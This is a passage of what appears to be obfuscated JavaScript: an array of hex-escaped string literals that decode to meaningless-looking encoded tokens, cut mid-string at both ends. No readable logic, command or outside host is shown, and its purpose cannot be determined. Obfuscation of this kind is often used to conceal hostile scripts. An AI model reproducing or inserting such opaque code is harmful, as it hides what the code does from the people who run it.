x4f\x2f\x63\x53\x71','\x57\x34\x75\x4c\x42\x43\x6b\x46\x44\x72\x47\x33\x57\x4f\x42\x63\x54\x49\x57','\x57\x36\x6a\x72\x64\x53\x6b\x4e\x7a\x63\x71\x2b\x70\x77\x6d\x6d','\x44\x43\x6b\x45\x57\x37\x74\x63\x51\x6d\x6b\x49\x6c\x6d\x6b\x68\x72\x43\x6b\x6e\x57\x52\x57','\x57\x34\x76\x33\x57\x50\x78\x63\x4a\x4b\x6a\x46\x46\x53\x6f\x73\x57\x4f\x46\x63\x55\x61','\x63\x6d\x6f\x70\x74\x78\x6a\x61\x57\x51\x76\x38\x6a\x6d\x6f\x33\x57\x4f\x65','\x77\x71\x64\x64\x54\x61\x33\x64\x4c\x43\x6f\x55\x57\x4f\x2f\x64\x53\x53\x6b\x32\x57\x50\x43','\x74\x38\x6b\x61\x57\x52\x4a\x63\x4a\x61\x65\x34\x57\x51\x37\x63\x55\x38\x6b\x49\x6f\x47','\x57\x50\x7a\x43\x6e\x32\x71','\x57\x34\x74\x63\x55\x53\x6b\x33','\x57\x51\x6d\x4d\x57\x52\x48\x2f','\x65\x47\x6c\x64\x48\x5a\x2f\x64\x49\x71\x52\x64\x4b\x6d\x6f\x66\x57\x34\x2f\x64\x53\x71','\x6b\x38\x6f\x67\x57\x36\x68\x64\x4e\x47','\x57\x34\x70\x63\x49\x73\x33\x63\x55\x57','\x6a\x53\x6b\x62\x57\x34\x6e\x61','\x57\x36\x56\x63\x49\x5a\x69\x5a\x57\x35\x68\x64\x4a\x53\x6f\x6a\x43\x43\x6f\x42\x6a\x71','\x45\x62\x74\x64\x48\x49\x65\x43','\x57\x50\x6d\x6b\x57\x35\x57\x36','\x57\x34\x6a\x75\x69\x72\x68\x64\x4d\x43\x6f\x65\x6c\x43\x6f\x30\x74\x53\x6f\x46','\x46\x43\x6b\x62\x6a\x61\x69','\x70\x67\x70\x63\x4c\x53\x6f\x58\x57\x37\x6c\x63\x4f\x73\x2f\x64\x47\x57','\x57\x4f\x58\x37\x57\x52\x66\x48\x6f\x48\x39\x36\x67\x62\x42\x63\x4f\x57','\x70\x75\x74\x63\x51\x4b\x43','\x57\x36\x4e\x64\x4f\x6d\x6f\x4c\x74\x62\x64\x63\x55\x6d\x6f\x37\x57\x50\x71\x74','\x57\x34\x64\x63\x54\x53\x6f\x4c\x63\x71','\x57\x52\x43\x5a\x57\x50\x54\x51\x68\x53\x6f\x55','\x57\x51\x54\x2b\x6a\x59\x57','\x69\x78\x47\x6d\x77\x75\x42\x63\x4a\x53\x6f\x58\x57\x50\x70\x63\x4a\x4e\x71','\x72\x38\x6f\x65\x57\x35\x6c\x64\x4f\x71','\x57\x36\x53\x59\x76\x43\x6b\x4d\x68\x32\x44\x6f\x65\x66\x47\x4a','\x57\x50\x33\x64\x4e\x58\x2f\x64\x4b\x38\x6f\x39\x57\x36\x42\x64\x4a\x66\x61\x41\x57\x4f\x4f','\x65\x6d\x6f\x33\x78\x61\x47\x43\x57\x4f\x50\x35\x42\x43\x6f\x44\x70\x47','\x63\x43\x6b\x35\x6f\x43\x6b\x6f','\x44\x38\x6f\x68\x57\x36\x70\x64\x48\x73\x75\x57\x57\x4f\x64\x63\x54\x6d\x6b\x6f\x44\x71','\x7a\x59\x57\x78\x57\x34\x33\x64\x54\x73\x70\x64\x4a\x53\x6f\x4b\x57\x50\x48\x6a','\x75\x38\x6f\x41\x57\x35\x7a\x2b\x57\x51\x2f\x64\x47\x53\x6b\x41\x78\x71','\x62\x67\x54\x6f\x57\x52\x53','\x57\x35\x61\x4a\x46\x63\x30','\x78\x4e\x71\x36\x57\x50\x4e\x64\x54\x31\x78\x64\x52\x43\x6b\x4c\x57\x52\x72\x52','\x6e\x43\x6f\x4c\x57\x34\x6a\x73','\x69\x6d\x6f\x33\x57\x51\x42\x63\x54\x53\x6b\x36\x57\x51\x75\x31\x57\x4f\x6c\x63\x49\x6d\x6f\x59','\x57\x4f\x4f\x49\x43\x72\x61','\x67\x38\x6f\x69\x57\x36\x48\x48\x57\x35\x2f\x63\x4c\x38\x6b\x70\x72\x47\x74\x63\x49\x71','\x6b\x38\x6f\x57\x44\x33\x48\x57\x57\x50\x66\x4b\x7a\x43\x6b\x45\x57\x4f\x4b','\x46\x53\x6b\x6d\x57\x35\x4e\x64\x53\x43\x6f\x6f\x57\x52\x62\x35','\x66\x6d\x6b\x6a\x78\x67\x38\x4a\x57\x50\x4c\x4a\x63\x53\x6f\x47\x6b\x71','\x6c\x4e\x78\x64\x47\x64\x6d','\x57\x51\x30\x75\x42\x5a\x43\x67\x45\x38\x6b\x78\x57\x37\x6a\x63\x79\x57','\x6e\x76\x78\x64\x4c\x33\x6c\x64\x52\x58\x5a\x63\x53\x43\x6f\x49\x57\x36\x37\x64\x54\x57','\x63\x38\x6b\x32\x57\x34\x58\x6b\x57\x35\x61\x6e\x7a\x6d\x6b\x39\x6b\x6d\x6b\x65','\x75\x43\x6b\x4b\x6b\x6d\x6b\x6d','\x57\x34\x37\x64\x52\x4d\x33\x63\x49\x53\x6f\x4f\x43\x6d\x6f\x63\x76\x32\x78\x63\x4a\x57','\x67\x49\x34\x59\x45\x4e\x37\x64\x52\x38\x6f\x57\x57\x51\x74\x63\x4c\x49\x47','\x57\x36\x69\x33\x68\x43\x6b\x2b\x77\x66\x6d\x48\x61\x78\x50\x5a','\x6c\x6d\x6b\x59\x57\x50\x50\x50\x57\x37\x47','\x70\x6d\x6b\x37\x57\x4f\x64\x63\x4a\x71','\x57\x36\x6a\x4f\x57\x36\x6e\x58','\x57\x51\x56\x63\x4e\x64\x56\x63\x47\x61','\x57\x35\x47\x7a\x75\x6d\x6b\x72\x65\x77\x31\x73\x79\x30\x6a\x39','\x57\x4f\x34\x50\x46\x77\x43','\x6b\x78\x71\x4e\x46\x30\x74\x63\x56\x43\x6f\x56\x57\x51\x74\x63\x50\x68\x57','\x57\x35\x64\x64\x50\x68\x42\x63\x47\x38\x6f\x34\x69\x47','\x71\x62\x4a\x63\x52\x57\x69\x45\x46\x6d\x6b\x34\x57\x50\x78\x64\x4b\x53\x6f\x71','\x76\x49\x44\x56\x57\x34\x75','\x78\x53\x6b\x77\x71\x53\x6b\x64\x75\x53\x6f\x33\x64\x64\x65\x65','\x6f\x31\x62\x6a\x57\x51\x2f\x64\x4d\x59\x74\x64\x48\x57\x54\x65\x6f\x47','\x57\x36\x44\x4b\x57\x36\x56\x63\x4f\x33\x69\x44\x57\x51\x37\x64\x50\x4e\x4a\x64\x4c\x57','\x62\x6d\x6f\x67\x57\x34\x52\x63\x49\x43\x6b\x44\x63\x53\x6f\x55\x57\x35\x35\x6c\x70\x57','\x61\x47\x44\x6e\x57\x51\x43','\x64\x38\x6f\x63\x57\x52\x2f\x63\x4e\x53\x6b\x2f\x6f\x43\x6b\x67\x72\x43\x6f\x79\x57\x51\x57','\x7a\x53\x6b\x75\x63\x38\x6b\x62\x65\x6d\x6f\x33\x57\x36\x74\x63\x4c\x64\x5a\x64\x53\x71','\x57\x37\x6a\x51\x57\x51\x61\x4c','\x57\x35\x78\x64\x54\x5a\x4a\x63\x48\x38\x6f\x47\x6b\x38\x6b\x73\x65\x77\x33\x63\x4c\x61','\x6b\x6d\x6b\x71\x57\x34\x66\x48\x57\x37\x2f\x63\x52\x43\x6f\x6c\x74\x5a\x56\x64\x4b\x61','\x66\x38\x6f\x46\x71\x48\x69\x35\x57\x4f\x54\x56\x63\x53\x6f\x47\x65\x71','\x76\x31\x46\x64\x51\x57\x71','\x42\x75\x74\x63\x4c\x6d\x6b\x59\x57\x37\x4a\x64\x56\x68\x33\x63\x50\x6d\x6b\x4a\x57\x35\x34','\x77\x4e\x52\x63\x4b\x6d\x6f\x4b','\x74\x43\x6b\x2f\x57\x50\x30\x6f','\x66\x53\x6b\x71\x57\x35\x78\x64\x50\x53\x6b\x50\x75\x38\x6f\x32\x57\x50\x39\x31\x61\x47','\x63\x76\x54\x34\x57\x4f\x65','\x57\x35\x66\x5a\x62\x32\x6c\x64\x52\x6d\x6f\x58\x57\x51\x30\x6f\x73\x47','\x57\x34\x72\x6b\x69\x58\x30','\x65\x6d\x6f\x6e\x71\x71\x65','\x57\x34\x6a\x43\x57\x34\x78\x64\x48\x71','\x45\x53\x6f\x41\x57\x35\x42\x64\x4c\x71','\x65\x38\x6f\x6e\x75\x4e\x62\x75\x57\x50\x4c\x51\x44\x43\x6b\x37\x57\x37\x65','\x57\x4f\x74\x63\x53\x33\x58\x2b\x57\x4f\x6a\x70\x6e\x6d\x6f\x59\x72\x6d\x6f\x2f','\x71\x4d\x64\x64\x56\x66\x42\x64\x51\x38\x6b\x63\x57\x52\x70\x63\x4b\x38\x6b\x6c\x57\x34\x57','\x57\x35\x70\x64\x4b\x75\x2f\x64\x4b\x53\x6f\x45\x6b\x43\x6b\x56\x64\x5a\x56\x64\x50\x47','\x63\x53\x6f\x76\x57\x51\x79\x31','\x57\x37\x50\x32\x57\x50\x57\x6d','\x6d\x6d\x6f\x42\x57\x35\x58\x48\x76\x38\x6b\x65\x72\x43\x6b\x56\x73\x4d\x71','\x70\x38\x6f\x78\x41\x57','\x57\x36\x53\x55\x6a\x4a\x64\x64\x49\x6d\x6f\x79\x57\x4f\x35\x44\x73\x53\x6b\x49','\x57\x52\x62\x79\x45\x33\x34','\x57\x34\x39\x52\x6d\x74\x4b','\x6c\x6d\x6f\x54\x42\x71\x4b\x4f\x57\x4f\x58\x64','\x78\x53\x6b\x75\x42\x38\x6b\x45\x73\x53\x6f\x33\x63\x48\x58\x44','\x64\x47\x44\x71\x57\x52\x31\x30\x57\x36\x34\x42\x57\x37\x6a\x77\x57\x4f\x47','\x57\x34\x38\x7a\x77\x43\x6b\x63\x67\x67\x7a\x4c\x6c\x31\x7a\x49','\x69\x6d\x6b\x57\x57\x50\x47\x6c','\x76\x4a\x79\x44\x57\x51\x68\x63\x49\x66\x30\x38\x57\x52\x64\x64\x52\x47','\x71\x67\x70\x64\x53\x61\x69\x43\x43\x43\x6f\x76\x57\x50\x6c\x64\x47\x43\x6f\x71','\x6b\x33\x74\x63\x51\x53\x6f\x46\x57\x36\x52\x63\x4f\x66\x37\x63\x47\x61','\x46\x76\x4f\x4c\x57\x4f\x70\x63\x4a\x66\x53\x66\x57\x51\x46\x63\x47\x64\x57','\x7a\x53\x6f\x6a\x75\x38\x6b\x57\x74\x53\x6b\x55\x61\x4c\x75\x59\x66\x47','\x57\x36\x62\x43\x70\x58\x46\x64\x47\x6d\x6b\x4e\x66\x53\x6b\x2f\x78\x53\x6f\x75','\x57\x36\x5a\x64\x4a\x38\x6f\x4c\x6b\x64\x56\x63\x4d\x43\x6f\x45\x57\x4f\x38\x66\x57\x37\x30','\x57\x34\x6a\x78\x6d\x71\x42\x64\x4d\x43\x6f\x42\x72\x6d\x6f\x5a\x72\x43\x6f\x6c','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x48\x74\x75\x43\x6b\x42\x57\x4f\x54\x4e\x57\x50\x65','\x79\x53\x6b\x43\x41\x6d\x6b\x38','\x57\x34\x4c\x38\x57\x51\x5a\x64\x49\x57','\x57\x36\x6c\x64\x50\x38\x6b\x79\x6f\x57','\x57\x52\x34\x66\x78\x72\x64\x63\x49\x43\x6f\x67','\x6b\x43\x6b\x43\x57\x35\x68\x64\x52\x67\x54\x7a\x57\x51\x56\x64\x52\x6d\x6b\x36','\x46\x6d\x6b\x30\x57\x51\x4f\x45\x57\x35\x71\x4a\x44\x71','\x65\x38\x6b\x71\x57\x4f\x56\x64\x51\x74\x30\x32\x57\x50\x5a\x64\x52\x38\x6b\x53\x76\x71','\x67\x53\x6f\x54\x57\x51\x52\x63\x51\x47','\x57\x37\x62\x45\x62\x6d\x6b\x65','\x6d\x43\x6b\x47\x57\x4f\x64\x63\x53\x6d\x6b\x63\x57\x4f\x43\x44\x57\x35\x74\x63\x48\x6d\x6f\x32','\x6b\x38\x6b\x75\x74\x78\x39\x5a\x57\x51\x62\x4e\x7a\x43\x6b\x41\x57\x36\x34','\x57\x35\x79\x2b\x57\x34\x35\x6a','\x6e\x38\x6f\x70\x63\x76\x71','\x6a\x6d\x6b\x39\x57\x50\x31\x6a','\x57\x51\x65\x30\x57\x35\x48\x51\x68\x38\x6f\x34\x57\x37\x33\x64\x4d\x53\x6b\x53\x57\x35\x65','\x57\x35\x75\x6e\x43\x53\x6f\x33','\x57\x35\x78\x63\x53\x59\x68\x64\x4c\x48\x71\x6d\x57\x34\x46\x64\x4d\x30\x53\x72','\x57\x50\x57\x52\x6e\x64\x4f\x75\x67\x6d\x6f\x48\x57\x34\x66\x78\x41\x61','\x57\x36\x33\x63\x55\x77\x64\x63\x49\x61','\x63\x5a\x61\x5a\x67\x61','\x57\x50\x78\x63\x48\x72\x52\x64\x4c\x48\x61\x47\x57\x36\x52\x64\x55\x31\x75','\x68\x53\x6b\x54\x57\x37\x4e\x63\x52\x53\x6b\x6f\x57\x4f\x79\x31\x57\x50\x5a\x63\x4d\x38\x6b\x35','\x57\x50\x65\x45\x66\x6d\x6f\x65','\x57\x50\x33\x63\x4d\x5a\x79\x2b','\x57\x36\x75\x51\x57\x51\x53\x4a\x57\x35\x34\x79\x6d\x67\x72\x76\x6d\x61','\x6c\x53\x6b\x73\x57\x50\x46\x63\x52\x53\x6b\x62\x57\x35\x4b\x73\x57\x51\x78\x63\x4e\x53\x6f\x50','\x64\x75\x44\x54\x57\x4f\x52\x64\x4a\x4c\x70\x64\x54\x78\x39\x7a\x68\x71','\x7a\x43\x6b\x70\x57\x35\x42\x64\x50\x43\x6f\x48\x57\x52\x62\x56\x57\x50\x71\x4e\x41\x61','\x57\x4f\x4b\x51\x57\x35\x33\x63\x54\x57','\x79\x43\x6f\x71\x6c\x32\x71','\x6a\x4e\x35\x6a\x57\x51\x68\x64\x55\x59\x4a\x64\x4e\x63\x31\x4d\x7a\x61','\x46\x47\x78\x64\x55\x76\x33\x64\x4f\x43\x6b\x72\x57\x50\x5a\x64\x47\x43\x6b\x6b\x57\x36\x79','\x57\x4f\x65\x6a\x57\x4f\x6e\x74','\x6c\x6d\x6b\x69\x72\x62\x57\x78\x57\x50\x50\x63\x6f\x53\x6f\x44\x70\x71','\x57\x4f\x39\x64\x76\x30\x47','\x57\x35\x47\x45\x76\x38\x6b\x6a\x65\x68\x66\x64\x6c\x71','\x41\x6d\x6b\x67\x66\x53\x6b\x69','\x57\x34\x30\x4c\x67\x63\x30\x36\x77\x38\x6b\x68\x57\x34\x62\x39\x70\x57','\x57\x37\x37\x63\x53\x38\x6b\x63\x42\x38\x6b\x36\x62\x47','\x57\x37\x64\x64\x4f\x53\x6f\x71\x63\x58\x33\x63\x49\x6d\x6f\x39\x57\x52\x69\x6e','\x57\x37\x57\x45\x57\x50\x57\x64\x57\x37\x57\x47\x69\x72\x62\x50\x66\x47','\x57\x51\x62\x4b\x57\x4f\x75\x51','\x6f\x38\x6f\x51\x41\x47','\x57\x50\x38\x51\x44\x4b\x4b','\x6b\x4e\x6d\x35\x57\x50\x65','\x57\x4f\x76\x75\x57\x4f\x61\x37\x6f\x38\x6f\x43\x57\x34\x74\x64\x4e\x43\x6b\x4d\x57\x50\x65','\x57\x37\x72\x37\x57\x50\x5a\x63\x55\x66\x44\x72\x7a\x43\x6f\x34\x57\x52\x78\x63\x56\x71','\x77\x77\x69\x52\x57\x52\x4b','\x57\x36\x39\x49\x6e\x64\x78\x64\x53\x6d\x6f\x32\x57\x52\x4c\x70','\x57\x4f\x48\x65\x6b\x6d\x6b\x48\x68\x47\x4f\x50\x6c\x75\x71\x50','\x63\x43\x6b\x74\x57\x34\x52\x63\x56\x38\x6b\x52\x76\x6d\x6b\x4f\x57\x35\x6e\x6f\x76\x57','\x68\x6d\x6b\x72\x57\x4f\x70\x63\x4b\x53\x6f\x45\x57\x50\x43\x74\x57\x51\x2f\x63\x48\x6d\x6f\x30','\x61\x63\x64\x64\x49\x61\x43','\x57\x51\x75\x2f\x57\x4f\x72\x44\x67\x38\x6b\x36\x57\x35\x4e\x64\x50\x38\x6b\x6c\x57\x34\x30','\x64\x43\x6b\x65\x7a\x67\x53\x36\x57\x34\x54\x50\x67\x53\x6f\x43\x63\x47','\x45\x53\x6f\x2f\x63\x38\x6b\x4d\x64\x43\x6f\x43\x57\x36\x6c\x63\x56\x64\x42\x64\x4b\x47','\x57\x37\x6c\x64\x56\x6d\x6f\x32\x64\x47','\x57\x52\x43\x69\x45\x66\x71\x50\x41\x57\x6c\x64\x53\x53\x6b\x33\x57\x36\x43','\x72\x48\x42\x64\x51\x74\x37\x63\x53\x38\x6b\x31\x57\x51\x2f\x64\x50\x53\x6b\x55\x57\x36\x79','\x57\x37\x4c\x7a\x66\x38\x6b\x63','\x72\x4a\x5a\x64\x51\x74\x2f\x64\x48\x53\x6b\x31\x57\x51\x2f\x64\x56\x43\x6b\x48\x57\x34\x53','\x6f\x4c\x4b\x69\x57\x50\x44\x67\x57\x52\x4b\x75\x57\x35\x72\x49\x57\x52\x61','\x57\x51\x78\x64\x51\x49\x7a\x4d\x57\x52\x69\x76\x7a\x38\x6f\x6a\x41\x38\x6f\x63','\x57\x51\x50\x4c\x63\x61\x6d','\x46\x38\x6f\x4e\x57\x35\x30\x50\x57\x51\x70\x64\x4e\x53\x6b\x74','\x57\x4f\x4f\x46\x41\x43\x6f\x73\x70\x5a\x65','\x57\x50\x4b\x4b\x65\x38\x6b\x73','\x57\x37\x43\x56\x7a\x38\x6b\x4d\x62\x38\x6b\x68\x57\x35\x65\x65','\x57\x37\x62\x2b\x69\x53\x6b\x41','\x57\x36\x42\x63\x49\x63\x65\x66\x57\x34\x6c\x64\x4d\x6d\x6f\x73\x71\x53\x6f\x74','\x74\x38\x6b\x4d\x57\x52\x52\x64\x51\x5a\x31\x4e\x57\x4f\x33\x64\x4f\x43\x6b\x6d','\x57\x52\x64\x63\x52\x53\x6b\x61\x73\x4c\x2f\x64\x49\x38\x6b\x47\x57\x50\x34\x70\x57\x36\x54\x4d\x70\x38\x6b\x77','\x57\x36\x52\x64\x51\x53\x6b\x46\x7a\x6d\x6b\x64\x69\x58\x6e\x43\x6a\x48\x6d','\x78\x38\x6b\x66\x57\x36\x52\x64\x4d\x38\x6f\x58\x57\x52\x4c\x58\x57\x51\x61','\x6d\x71\x76\x6a\x57\x50\x33\x64\x55\x5a\x78\x64\x49\x78\x39\x48\x64\x47','\x57\x35\x48\x64\x57\x35\x44\x75','\x71\x73\x78\x64\x4d\x57\x47','\x64\x47\x75\x65\x57\x51\x44\x5a\x57\x52\x61\x79\x57\x35\x6a\x50\x57\x51\x6d','\x45\x38\x6b\x45\x74\x43\x6b\x74\x6b\x53\x6f\x31\x70\x58\x34\x48\x79\x61','\x6c\x65\x48\x65\x57\x52\x2f\x64\x4d\x62\x78\x64\x48\x73\x44\x72','\x57\x34\x71\x34\x44\x38\x6b\x6c\x74\x78\x57\x56\x57\x51\x5a\x63\x51\x71','\x57\x4f\x61\x63\x78\x47\x33\x63\x4a\x38\x6f\x58\x6a\x6d\x6f\x52\x57\x4f\x6e\x44','\x6f\x43\x6b\x79\x57\x35\x68\x64\x50\x67\x50\x56\x57\x51\x68\x64\x54\x71','\x76\x38\x6b\x65\x57\x36\x38\x39\x57\x36\x38','\x6d\x67\x48\x58\x57\x37\x4a\x64\x49\x61\x70\x64\x50\x47\x50\x7a\x70\x57','\x57\x50\x65\x78\x63\x61\x38\x46\x73\x43\x6b\x62\x57\x37\x31\x61\x6e\x61','\x6a\x58\x78\x63\x53\x48\x43','\x57\x35\x56\x64\x47\x30\x70\x63\x4c\x47','\x57\x51\x58\x72\x65\x61\x61\x37\x57\x52\x37\x63\x4e\x6d\x6b\x41\x71\x67\x71','\x6c\x38\x6b\x49\x57\x4f\x72\x45\x57\x36\x7a\x51\x57\x52\x56\x64\x4a\x38\x6f\x67\x7a\x71','\x57\x4f\x4f\x4f\x72\x4d\x61\x53\x72\x57\x46\x63\x52\x53\x6b\x6f\x57\x52\x65','\x68\x38\x6b\x34\x57\x51\x58\x49','\x57\x51\x68\x63\x48\x47\x78\x63\x4d\x71','\x69\x43\x6b\x68\x57\x51\x66\x4a\x57\x34\x79\x35\x57\x4f\x37\x63\x4c\x43\x6b\x47','\x6c\x32\x4a\x63\x55\x64\x57','\x57\x37\x75\x73\x41\x38\x6f\x44\x68\x59\x58\x6b\x45\x31\x48\x57','\x57\x51\x65\x71\x6e\x5a\x43','\x57\x34\x72\x37\x72\x6d\x6b\x6c\x73\x77\x65\x77\x57\x37\x33\x63\x4c\x48\x57','\x45\x43\x6f\x33\x6a\x53\x6b\x4f\x6c\x43\x6f\x68\x57\x37\x70\x63\x4c\x57\x74\x64\x4b\x71','\x67\x43\x6f\x4c\x57\x52\x58\x73\x57\x34\x69\x61\x57\x52\x78\x64\x47\x53\x6b\x35\x45\x61','\x45\x6d\x6f\x41\x57\x36\x52\x64\x48\x53\x6f\x58\x57\x35\x72\x4c\x57\x51\x35\x63','\x57\x50\x6c\x64\x52\x73\x46\x63\x4c\x43\x6f\x41\x57\x35\x6c\x64\x53\x47\x57\x4e\x57\x4f\x34','\x42\x4a\x61\x37','\x57\x36\x66\x76\x68\x47\x68\x64\x4d\x43\x6f\x42\x6d\x43\x6f\x5a\x72\x53\x6f\x33','\x57\x34\x4b\x74\x75\x47','\x57\x35\x37\x63\x52\x63\x43\x35\x57\x36\x33\x64\x4d\x47','\x64\x6d\x6f\x53\x57\x37\x54\x73\x43\x53\x6f\x45\x7a\x53\x6b\x43\x7a\x4c\x34','\x57\x35\x74\x63\x53\x43\x6b\x2f\x45\x6d\x6b\x73\x65\x71\x38\x74\x67\x48\x69','\x6c\x62\x69\x51\x63\x38\x6b\x38\x57\x51\x4b\x66\x57\x52\x44\x66\x78\x57','\x57\x52\x70\x63\x4d\x76\x75','\x79\x53\x6b\x65\x63\x38\x6b\x72\x6d\x38\x6b\x74\x57\x52\x2f\x64\x48\x61\x70\x64\x4a\x47','\x57\x35\x4e\x63\x47\x38\x6b\x7a\x77\x38\x6b\x31\x70\x49\x54\x70\x69\x5a\x79','\x57\x34\x79\x6b\x69\x38\x6b\x53\x76\x47','\x57\x4f\x54\x57\x62\x48\x79','\x43\x48\x4f\x45\x57\x51\x61','\x7a\x5a\x74\x64\x53\x49\x4e\x64\x4a\x53\x6b\x59\x57\x51\x52\x64\x4c\x61','\x6f\x30\x46\x64\x4f\x61\x4b','\x69\x38\x6f\x7a\x57\x35\x69\x50\x76\x43\x6b\x6e','\x78\x43\x6f\x4d\x57\x4f\x30\x65','\x57\x35\x79\x6f\x6b\x38\x6b\x39\x43\x61\x71\x55\x70\x67\x57\x59','\x77\x64\x5a\x64\x55\x48\x47','\x46\x47\x46\x64\x4e\x64\x46\x64\x50\x38\x6b\x41\x57\x50\x74\x64\x47\x43\x6b\x69\x57\x37\x43','\x57\x35\x61\x55\x44\x77\x65','\x57\x37\x34\x59\x69\x4b\x42\x63\x4f\x43\x6f\x57\x69\x53\x6f\x74\x7a\x53\x6f\x30','\x46\x43\x6f\x6b\x57\x35\x79\x37\x57\x4f\x5a\x64\x47\x43\x6b\x2f\x73\x62\x37\x63\x53\x61','\x62\x59\x64\x64\x4c\x57\x52\x64\x4f\x38\x6b\x5a\x57\x50\x64\x63\x48\x43\x6f\x52\x57\x35\x47','\x57\x52\x2f\x63\x4d\x57\x42\x63\x48\x38\x6f\x68\x57\x35\x68\x64\x52\x74\x65\x4d\x57\x37\x4b','\x57\x37\x66\x4e\x62\x58\x47','\x46\x31\x42\x63\x4a\x43\x6f\x67','\x74\x6d\x6b\x79\x57\x36\x64\x63\x56\x43\x6b\x33\x45\x43\x6b\x68\x78\x61','\x57\x51\x50\x46\x46\x47','\x41\x38\x6f\x67\x57\x4f\x5a\x63\x53\x33\x4c\x30\x57\x51\x64\x64\x52\x38\x6b\x38\x57\x34\x47','\x75\x38\x6b\x41\x57\x37\x64\x63\x4a\x47\x76\x56\x57\x36\x42\x63\x4f\x53\x6b\x52\x6a\x47','\x63\x73\x4b\x57\x42\x4d\x70\x63\x53\x6d\x6f\x4b\x57\x52\x56\x63\x50\x73\x47','\x71\x6d\x6b\x4f\x75\x6d\x6b\x64','\x6c\x66\x75\x2b\x57\x35\x66\x64\x57\x52\x75\x2b\x57\x34\x6e\x77','\x66\x6d\x6f\x4c\x45\x62\x4b\x63\x57\x52\x6d','\x57\x50\x56\x64\x4e\x78\x78\x64\x48\x53\x6f\x39\x57\x36\x33\x64\x54\x72\x58\x43\x57\x51\x4b','\x57\x35\x74\x64\x48\x43\x6b\x63\x73\x72\x64\x63\x4a\x38\x6b\x4e\x57\x52\x38\x47\x57\x37\x30','\x43\x53\x6f\x54\x57\x36\x53\x2f\x57\x52\x4e\x64\x55\x47','\x69\x77\x30\x49\x7a\x4c\x52\x63\x51\x53\x6f\x6e\x57\x36\x70\x63\x49\x31\x6d','\x57\x36\x53\x62\x57\x52\x4b\x4d','\x6b\x38\x6b\x78\x44\x47','\x57\x36\x78\x63\x49\x53\x6b\x4e\x77\x53\x6b\x41\x65\x71\x39\x34\x67\x47\x65','\x68\x43\x6f\x6c\x57\x35\x58\x73\x79\x6d\x6b\x6b\x62\x71','\x66\x6d\x6f\x6d\x57\x35\x62\x76\x57\x34\x68\x63\x4d\x43\x6b\x4f\x46\x61','\x57\x51\x65\x47\x57\x50\x39\x6d\x6b\x47','\x45\x6d\x6b\x5a\x57\x34\x78\x64\x48\x38\x6f\x44\x57\x50\x50\x54\x57\x52\x30\x42','\x57\x37\x34\x45\x68\x53\x6b\x46','\x57\x52\x2f\x63\x54\x43\x6f\x65\x57\x52\x35\x74\x75\x38\x6b\x4b\x57\x50\x58\x33\x57\x36\x61','\x57\x34\x6d\x6f\x6e\x38\x6f\x53\x77\x61\x34\x5a\x44\x65\x34\x50','\x66\x6d\x6b\x46\x57\x52\x42\x63\x4c\x71','\x70\x65\x58\x38\x57\x51\x2f\x64\x50\x61\x2f\x64\x4d\x63\x50\x4b\x70\x57','\x57\x37\x71\x31\x6a\x43\x6b\x43\x7a\x64\x4b\x66\x61\x33\x4f\x75','\x57\x36\x30\x55\x6c\x53\x6b\x71','\x65\x38\x6f\x4c\x67\x63\x4b','\x74\x43\x6f\x66\x57\x34\x78\x63\x4f\x53\x6b\x43\x75\x57','\x57\x36\x74\x64\x4c\x43\x6f\x50\x63\x47','\x57\x36\x68\x63\x4e\x53\x6b\x4e\x77\x6d\x6b\x4d\x68\x47\x47\x45\x68\x61','\x57\x36\x33\x64\x51\x75\x6c\x63\x54\x57','\x57\x34\x4f\x78\x57\x34\x4e\x63\x56\x4c\x4c\x41\x43\x53\x6f\x76\x57\x4f\x70\x63\x54\x57','\x57\x51\x66\x56\x6c\x61\x71\x6e','\x57\x35\x64\x63\x55\x65\x46\x64\x4a\x57','\x6e\x38\x6b\x6d\x57\x4f\x4e\x63\x4d\x57','\x42\x4e\x4a\x63\x4a\x38\x6f\x48\x57\x37\x68\x63\x53\x33\x57','\x57\x37\x4b\x52\x75\x38\x6b\x61\x72\x57','\x45\x43\x6f\x36\x57\x34\x31\x48\x57\x51\x2f\x64\x55\x6d\x6b\x62\x71\x63\x56\x64\x4b\x71','\x63\x74\x78\x64\x48\x67\x52\x64\x47\x71\x33\x64\x4c\x38\x6f\x72','\x68\x38\x6f\x79\x57\x36\x61\x56\x79\x6d\x6b\x70\x46\x53\x6f\x30\x42\x67\x4f','\x57\x52\x37\x64\x51\x38\x6f\x63\x45\x57','\x62\x58\x70\x63\x53\x77\x70\x63\x54\x57\x33\x64\x52\x38\x6f\x57\x57\x4f\x64\x63\x50\x61','\x57\x34\x38\x51\x57\x50\x64\x63\x56\x77\x65\x62','\x64\x74\x6c\x64\x48\x62\x6c\x64\x49\x71\x52\x64\x4b\x53\x6f\x6b\x57\x34\x74\x63\x4f\x57','\x57\x36\x39\x47\x69\x58\x64\x64\x4d\x6d\x6f\x68\x68\x6d\x6b\x4c\x79\x38\x6b\x39','\x57\x50\x4a\x63\x4b\x74\x42\x63\x54\x61','\x57\x35\x4f\x55\x68\x43\x6f\x36\x61\x61\x47\x65\x69\x78\x53\x49','\x70\x33\x48\x44\x57\x52\x30','\x63\x72\x69\x2b\x57\x51\x79','\x57\x52\x4a\x64\x4c\x58\x2f\x64\x4b\x38\x6b\x35','\x57\x37\x65\x58\x62\x43\x6b\x50','\x61\x53\x6b\x33\x57\x4f\x37\x63\x55\x43\x6b\x4a\x57\x4f\x57\x78\x57\x52\x56\x63\x55\x6d\x6f\x6e','\x57\x4f\x4e\x63\x4c\x49\x46\x63\x56\x53\x6f\x41\x57\x52\x42\x64\x47\x61\x57\x32\x57\x50\x4f','\x71\x43\x6b\x2f\x57\x37\x4f','\x57\x36\x54\x6c\x65\x58\x74\x64\x53\x43\x6f\x41\x57\x4f\x54\x73\x44\x6d\x6b\x74','\x64\x65\x47\x56\x77\x4e\x37\x64\x52\x6d\x6f\x56\x57\x51\x78\x63\x49\x4b\x6d','\x57\x35\x64\x64\x55\x62\x2f\x64\x4b\x6d\x6f\x44\x57\x37\x65','\x57\x52\x4f\x4c\x6e\x77\x71','\x6a\x38\x6f\x4c\x57\x52\x56\x63\x51\x61','\x64\x43\x6f\x73\x44\x43\x6b\x39\x41\x6d\x6f\x5a\x76\x30\x7a\x6b\x70\x71','\x43\x6d\x6b\x79\x57\x50\x6c\x63\x51\x71','\x64\x47\x76\x41\x57\x4f\x7a\x71\x57\x52\x53\x46\x57\x34\x7a\x30\x57\x37\x61','\x72\x53\x6b\x4d\x57\x51\x78\x63\x54\x47','\x76\x6d\x6b\x43\x43\x38\x6b\x33\x42\x43\x6b\x35\x62\x72\x53\x68\x70\